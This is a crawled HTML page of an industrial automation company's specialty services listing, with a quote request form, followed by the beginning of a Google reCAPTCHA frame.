

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcscontrols.net/services/specialtytechnology.html?display=mesdata
body_size: 8298
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="maximum-scale=1, user-scalable=yes, width=960">
<title>Control System Technology Michigan - Manufacturing, Industrial - Progressive Control Solutions</title>
<meta name="description" content="Control System Technology Michigan is provided to you by Progressive Control Solutions, your control systems experts. Our technologies involve numerous variations of hardware and software to meet all your control system needs. Contact us today for additional information!" />
<meta name="keywords" content="Control System Technology Michigan, Manufacturing Software Warren MI, Industrial Control Systems Ohio, Progressive Control Solutions" />
<link rel="canonical" href="https://www.pcscontrols.net/services/specialtytechnology.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Control System Technology Michigan - Manufacturing, Industrial - Progressive Control Solutions">
<meta property="og:description" content="Control System Technology Michigan is provided to you by Progressive Control Solutions, your control systems experts. Our technologies involve numerous variations of hardware and software to meet all your control system needs. Contact us today for additional information!">
<meta property="og:image" content="https://www.pcscontrols.net/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Control System Technology Michigan is provided to you by Progressive Control Solutions, your control systems experts. Our technologies involve numerous variations of hardware and software to meet all your control system needs. Contact us today for additional information!">
<meta property="og:url" content="https://www.pcscontrols.net/services/specialtytechnology.html?display=mesdata">
<!-- end twitter open graph -->
    <link rel="stylesheet" type="text/css" href="/css/main.css?74342f0ac7e764d30ee89dba06e4a7d7">
<link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600|Roboto:400,500,700,400italic,300|Audiowide' rel='stylesheet' type='text/css'>
<!-- load old jquery for IE8-->
<!--[if lt IE 9]>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<![endif]-->
</head>
<body >
<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    <div id="page-id-96" class="wrapper sitewide page ">
  <header role="header">
  <div class="container">
    <a href="/"><img class="logo" src="/images/logo.png" alt="Progressive Control Solutions"></a>
    <div class="phone">Call: 248-585-3330</div>
    <div class="nav-wrapper">
<nav role="navigation" class="nav " >
<ul><li><a href="https://www.pcscontrols.net/" class="nav-opt nav-first np-1" >Home</a></li><li><a href="https://www.pcscontrols.net/about.html" class="nav-opt np-2" >About</a>								<ul><li><a href="https://www.pcscontrols.net/about/company-overview.html" class=" np-81" >Company Overview</a></li>																<li><a href="https://www.pcscontrols.net/about/certifications-expertise.html" class=" np-84" >Certifications/Expertise</a></li>																<li><a href="https://www.pcscontrols.net/about/why-choose-pcs.html" class=" np-87" >Why Choose PCS?</a></li>																<li><a href="https://www.pcscontrols.net/about/our_customers.html" class=" np-199" >Our Customers</a></li>																<li><a href="https://www.pcscontrols.net/about/careers.html" class=" np-183" >Careers</a></li>								</ul></li><li><a href="https://www.pcscontrols.net/services.html" class="nav-opt nav-sel np-67" >Services</a>								<ul><li><a href="https://www.pcscontrols.net/services/general-services.html" class=" np-94" >General Services</a></li>																<li><a href="https://www.pcscontrols.net/services/specialtytechnology.html" class=" np-96" >Specialty Services</a></li>																<li><a href="https://www.pcscontrols.net/services/other-services-v2.html" class=" np-98" >Other Services</a></li>								</ul></li><li><a href="https://www.pcscontrols.net/experience.html" class="nav-opt np-154" >Experience</a>								<ul><li><a href="https://www.pcscontrols.net/experience/industriessystems.html" class=" np-156" >Industries/Systems</a></li>																<li><a href="https://www.pcscontrols.net/experience/productstechnologies.html" class=" np-160" >Products/Technologies</a></li>																								</ul></li><li><a href="https://www.pcscontrols.net/news.html" class="nav-opt np-68" >News</a>								<ul><li><a href="https://www.pcscontrols.net/news/blog.html" class=" np-61" >Blog</a></li>								</ul></li><li><a href="https://www.pcscontrols.net/contact-us.html" class="nav-opt np-4" >Contact</a></li></ul>
</nav>
</div>
  </div> <!--container-->
</header>

  <section class="sub-page">
  <div class="banner">
    <div class="container">
      Designers and Integrators of <br>
      Custom Control Solutions
    </div>
  </div>
  <div class="title-banner">
    <div class="container">
      <div class="new-title"></div>
    </div>
  </div>
  <div class="content">
    <div class="container">
      <div class="row equalize">
        <main class="content-main">
          <div class="content-text">
            <h1>Specialty Services</h1> <h3>PCS engineers possess expertise in many aspects of electrical, computer and software engineering. Our primary focus is to automate factories, testing laboratories, warehouses or any facility that requires automated processes. Our technologies involve numerous variations of hardware and software related to the following:</h3> <div data-gcp="" style="text-align: center;"><a class="button large radius" href="tel:2485853330">CALL NOW! <strong> (248) 585-3330</strong></a></div> 
           
            <div class="accordion-wrap" id="cdesign">
              <div class="accordion-click">
              <h3>Controls Design</h3>

              <p><strong>PCS can help improve your electrical schematics, enclosure design and component selection to make them more cost-effective.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide" 
                style="display:none;">              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Controls_Design_-_Backplate.jpg" style="width: 300px; height: 263px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>De-Centralized/Centralized System Controls</li>
                <li>Operator Interfaces</li>
                <li>Data Collection Systems</li>
                <li>Motor Control Centers</li>
                <li>Low or High Voltage Controls</li>
                <li>Embedded Systems</li>
                <li>Knowledge of Typical Design and Safety Standards (NFPA, NEC, UL, OSHA, SCCR, etc.)</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->






              <div class="accordion-wrap" id="plccontrol">
              <div class="accordion-click">
              <h3>PLC Control</h3>

              <p><strong>Ladder Logic, Structured Ladder, Structured Text, Function Blocks, Sequential Function Chart/Block.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help maximize your processes and increase production. &nbsp;</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/PLC-Control.jpg" style="width: 300px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Material Handling</li>
                <li>Motion Control</li>
                <li>Robot Control</li>
                <li>Process Control</li>
                <li>High-Speed Control</li>
                <li>Data Processing</li>
                <li>Communications</li>
                <li>Alarm Handling</li>
                <li>Wireless Control&nbsp;</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->





              <div class="accordion-wrap" id="servo">
              <div class="accordion-click">
              <h3>Servo/Motion Control</h3>

              <p><strong>Induction Motors, Permanent Magnet Motors, Rotary Servo Motors, Linear Actuators.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help boost your system&rsquo;s performance.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Servo-Motion-Control.jpg" style="width: 300px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>V/Hz Control</li>
                <li>Sensorless Vector Control</li>
                <li>Vector Control</li>
                <li>Position Control</li>
                <li>Point-to-Point Control</li>
                <li>Velocity Control</li>
                <li>Torque Control</li>
                <li>Electronic Gearing/Camming</li>
                <li>Multi-Axis Coordinated/Synchronized Motion</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->




              <div class="accordion-wrap" id="pcontrol">
              <div class="accordion-click">
              <h3>Process Control</h3>

              <p><strong>Open-Loop, Closed-Loop, Discrete, Analog, Batch, Continuous.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help refine your process.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Process_Conrol_HMI-Phosphate.jpg" style="width: 300px; height: 225px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Temperature</li>
                <li>Pressure</li>
                <li>Flow</li>
                <li>Level</li>
                <li>Tension</li>
                <li>Measurement</li>
                <li>Coating</li>
                <li>Mixing</li>
                <li>Dispensing</li>
                <li>LEL Monitoring</li>
                <li>Waste Water Treatment</li>
                <li>Energy Conservation</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->





              <div class="accordion-wrap" id="networks">
              <div class="accordion-click">
              <h3>Networks</h3>

              <p><strong>Enterprise Networks, Control Networks, Device Networks.&nbsp; &nbsp;</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help design and commission the most efficient network for your application.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Networks.jpg" style="width: 300px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Ethernet/IP</li>
                <li>Ethernet TCP/UDP</li>
                <li>MelsecNet</li>
                <li>CC-Link</li>
                <li>ControlNet</li>
                <li>FL-Net</li>
                <li>Profinet</li>
                <li>Profibus</li>
                <li>Modbus</li>
                <li>DeviceNet</li>
                <li>ASI</li>
                <li>Serial</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->

              <div class="accordion-wrap" id="hmiscada">
              <div class="accordion-click">
              <h3>HMI/SCADA</h3>

              <p><strong>Machine Status, Operator Interface, Production Dash Boards, Alarm Annunciation, Remote, Monitoring/Control.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
              style="display:none;">              <p>PCS can help Simplify, Enhance and Visualize your processes or production.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/HMI_-_PMCS_Main_Screen.jpg" style="width: 300px; height: 188px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Operator Stations</li>
                <li>Touch Screen HMIs</li>
                <li>LCD Text Displays</li>
                <li>LED Marquee Displays</li>
                <li>SCADA</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->

              <div class="accordion-wrap" id="mesdata">
              <div class="accordion-click">
              <h3>MES/Data</h3>

              <p><strong>Production Management, Enterprise Resource Planning, Advanced Planning and Scheduling, Supply Chain Management.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:block;">              <p>PCS can collect the data you need to help fine tune and efficiently manage your processes.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/MES_-_510744815_-_Use_upper_3_elements.jpg" style="width: 300px; height: 211px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Overall Equipment Effectiveness</li>
                <li>Key Performance Indicators</li>
                <li>Process Management</li>
                <li>Equipment Management</li>
                <li>Quality Management</li>
                <li>Cost Management</li>
                <li>Inventory Management</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->

              <div class="accordion-wrap" id="idtrace">
              <div class="accordion-click">
              <h3>Identification/Traceability&nbsp;</h3>

              <p><strong>Marking, Reading, Verifying, Tracking.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help optimize your product identification and traceability.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Idenification-Traceability.jpg" style="width: 200px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Laser Marking</li>
                <li>Dot-Peen Marking</li>
                <li>Bar Code Reading</li>
                <li>Data Matrix Reading</li>
                <li>RFID</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->

              <div class="accordion-wrap" id="errorproof">
              <div class="accordion-click">
              <h3>Error Proofing</h3>

              <p><strong>Product Inspection, Assembly Verification, Sorting, Positioning, Tool Monitoring.</strong></p>
              </div>
              <!--accordion-click-->

              <div class="accordion-slide"
                style="display:none;">              <p>PCS can help perfect your manufacturing quality and efficiency.</p>

              <p><img alt="" class="picframe" src="/cm/dpl/images/create/Error_-_Proofing_-_Locate.jpg" style="width: 300px; height: 214px; float: right; margin-left: 20px; margin-bottom: 10px;" /></p>

              <ul>
                <li>Vision System</li>
                <li>Object Detection Sensors</li>
                <li>Measurement Sensors</li>
                <li>Pick-To-Light Systems</li>
                <li>Put-To-Light Systems</li>
              </ul>
              </div>
              <!--accordion-slide--></div>
              <!--accordion-wrap-->   

          </div><!--.content-text -->
        </main><!--.piece-8.content-main-->
        <aside class="content-sub">
          <div class="content-sub-text">
            		<div id="SubNavSection">
			<div class="sub_nav_links">
							</div>
		</div>
		            <div class="lead_box" id="lead_box"> <h2>Contact Us for a&nbsp;<br> FREE Quote:</h2> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="tPbEIxMC4/xiADcsG/E/phDqNaDHw1J2B1Yv1FhT8Ec=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
 
          </div><!--.content-sub-text-->
        </aside><!--.piece-4.content-sub-->
      </div><!--.row.equalize-->
    </div>
  </div>
</section><!--.container.content.home-->  <footer>
	<div class="container">
		<div class="footer-contact-info">
			<div class="footer-address-info">
				 550 Stephenson Hwy. Suite 330<br>Troy, MI 48083			</div> <!-- id="FooterAddressInformation" -->
			<div class="footer-phone-info">
				Telephone: <span>(248) 585-3330</span><br>Fax: <span>(248) 585-3349</span>			</div> <!-- id="FooterPhoneInformation" -->
		</div> <!-- id="FooterContactInformation" -->
		<div class="footer-links">
			
	<a href="https://www.pcscontrols.net/" title="Manufacturing Software Michigan - Industrial Systems - Progressive Control Solutions" class="nav_first" >Home</a><a href="https://www.pcscontrols.net/about.html" title="About Progressive Control Solutions - Control Systems Michigan, Manufacturing Software" class="nav_opt" >About</a><a href="https://www.pcscontrols.net/news/blog.html" title="Blog" class="nav_opt" >Blog</a><a href="https://www.pcscontrols.net/local.html" title="Local Control Systems" class="nav_opt" >Local Control Systems</a><a href="https://www.pcscontrols.net/privacy.html" title="Privacy" class="nav_opt" >Privacy</a><a href="https://www.pcscontrols.net/contact-us.html" title="Contact Progressive Control Solutions - Industrial Systems Michigan, Manufacturing Software" class="nav_opt" >Contact</a><a href="https://www.google.com/webhp?sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=progressive%20control%20solutions&lrd=0x8824c53aaec2e0e5:0x9a04ef9f5dd44a3b,3," title="Google +" class="nav_opt" >Google +</a>		</div> <!--  id="FooterLinks" -->
		<div class="footer-copyright">
				  	The contents of this webpage are Copyright &copy; 2026 Progressive Control Solutions. All Rights Reserved.
		</div> <!-- id="CopyrightNotice" -->
	    <div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				<br>Specialties: Manufacturing Software, Industrial Control Systems, Manufacturing Production Software, Control System Integrators, Control Systems, Manufacturing Control Systems, Manufacturing Software Solutions, Software For Manufacturing, Manufacturing Software Systems, Industrial Control System, Electrical Engineering Services
<br>
Areas: Michigan, Ohio, Indiana, Illinois, Detroit MI, Lansing MI, Grand Rapids MI, Flint MI, Ann Arbor MI, Madison Heights MI, Warren MI, Sterling Heights MI, Livonia MI


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Progressive Control Solutions",
  "image": "https://www.pcscontrols.net/images/logo.png",
  "@id": "",
  "url": "https://www.pcscontrols.net/",
  "telephone": "2485853330",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "550 Stephenson Highway, Suite 330",
    "addressLocality": "Troy",
    "addressRegion": "MI",
    "postalCode": "48083",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5388292,
    "longitude": -83.1187381
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "07:00",
    "closes": "17:00"
  }
}
</script>	        </div>
			<div class="footer-disclaimer-links">
											<a href="http://www.pcscontrols.net/local/Control-System-Integrators-Ohio.html" title="Control System Integrators Ohio">Control System Integrators Ohio</a>
							 | 							<a href="http://www.pcscontrols.net/local/Manufacturing-Software-Michigan.html" title="Manufacturing Software Michigan">Manufacturing Software Michigan</a>
							 | 							<a href="http://www.pcscontrols.net/local/Electrical-Engineering-Services-Indiana.html" title="Electrical Engineering Services Indiana">Electrical Engineering Services Indiana</a>
								        </div>
		</div> <!-- id="footer disclaimer" -->
		<div class="footer-web-credit">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a>
	        	          -
	          <a href="/cm">Manage</a>
	        	     			                    <div class="mobileswitchmode">
	                    	                    </div>
	                    		</div> <!-- ="footer web credit" -->
  </div> <!-- ="container" -->
</footer>
</div>
<script src="/cm/unifrontend/js/libs/modernizr.js"></script>
<!--Google Hosted jQuery -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<!--fallback to local jQuery -->
<script type="text/javascript">window.jQuery || document.write('<script src="/cm/unifrontend/js/vendor/jquery-2.0.3.min.js"><\/script>')</script> 
      <!--
PLEASE PUT ALL custom site specific JS in
/js/site.js
-->

<script src="http://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="/js/plugins/flexslider/jquery.flexslider.js"></script>
<script src="/js/plugins/fancybox/jquery.fancybox.pack.js"></script>
<script src="/js/plugins/fancybox/jquery.easing.1.3.js"></script>
<script src="/js/plugins/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>
<script src="/js/plugins/fancybox/jquery.fancybox-media.js"></script>
<script src="/js/framework.min.js"></script>
<script src="/js/site.min.js"></script>



<!--site standard required stuff goes down here-->
<script type="text/javascript">
$(document).ready(function() {
	//HTML5 Shiv, only included if the browser is Internet explorer
	var BrowserDetect =
{
    init: function ()
    {
        this.browser = this.searchString(this.dataBrowser) || "Other";
        this.version = this.searchVersion(navigator.userAgent) ||       this.searchVersion(navigator.appVersion) || "Unknown";
    },

    searchString: function (data)
    {
        for (var i=0 ; i < data.length ; i++)
        {
            var dataString = data[i].string;
            this.versionSearchString = data[i].subString;

            if (dataString.indexOf(data[i].subString) != -1)
            {
                return data[i].identity;
            }
        }
    },

    searchVersion: function (dataString)
    {
        var index = dataString.indexOf(this.versionSearchString);
        if (index == -1) return;
        return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
    },

    dataBrowser:
    [
        { string: navigator.userAgent, subString: "Chrome",  identity: "Chrome" },
        { string: navigator.userAgent, subString: "MSIE",    identity: "Explorer" },
        { string: navigator.userAgent, subString: "Firefox", identity: "Firefox" },
        { string: navigator.userAgent, subString: "Safari",  identity: "Safari" },
        { string: navigator.userAgent, subString: "Opera",   identity: "Opera" }
    ]

};
BrowserDetect.init();
	if (BrowserDetect.browser == 'Explorer'){
		$.getScript("js/html5shiv.min.js");
	}
	//end shiv
	if (jQuery().fancybox)
	{

		$("[rel^=\"lightbox\"]").fancybox( {
			/* beforeLoad : function() {
				if (this.element.data('minwidth') != undefined)
					this.minWidth = parseInt(this.element.data('minwidth'));
				if (this.element.data('minheight') != undefined)
					this.minHeight = parseInt(this.element.data('minheight'));
				if (this.element.data('maxwidth') != undefined)
					this.maxWidth = parseInt(this.element.data('maxwidth'));
				if (this.element.data('maxheight') != undefined)
					this.maxHeight = parseInt(this.element.data('maxheight'));
        	} */
		});

		$(".media").fancybox(
		{
			padding :0,
			helpers : {
				media : {}
			}
		});
	}
});
</script>
<!-- End Custom Javascript for site here -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57473150-1', 'auto');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucGNzY29udHJvbHMubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jc9laq2t5mmr
body_size: 48778
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
